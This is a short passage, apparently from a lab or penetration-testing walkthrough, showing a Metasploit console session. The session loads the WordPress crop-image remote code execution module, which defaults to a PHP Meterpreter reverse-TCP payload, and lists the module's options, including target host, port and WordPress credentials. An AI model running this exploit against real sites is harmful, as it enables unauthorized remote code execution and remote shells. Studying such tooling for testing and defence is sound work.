 341 Metasploit Documentation: https://docs.metasploit.com/
342
343 msf6 > use exploit/multi/http/wp_crop_rce
344 [*] No payload configured, defaulting to php/meterpreter/reverse_tcp
345 msf6 exploit(multi/http/wp_crop_rce) > options
346
347 Module options (exploit/multi/http/wp_crop_rce):
348
349 Name Current Setting Required Description
350 ---- --------------- -------- -----------
351 PASSWORD yes The WordPress password to authenticate with
352 Proxies no A proxy chain of format type:host:port[,type:host:port][...]
353 RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/
354 iki/Using-Metasploit
355 RPORT 80 yes The target port (TCP)
356 SSL false no Negotiate SSL/TLS for outgoing connections
357 TARGETURI / yes The base path to the wordpress application
358 THEME_DIR no The WordPress theme dir name (disable theme auto-detection if provided)
359 USERNAME yes The WordPress username to authenticate with
360 VHOST no HTTP server virtual host
361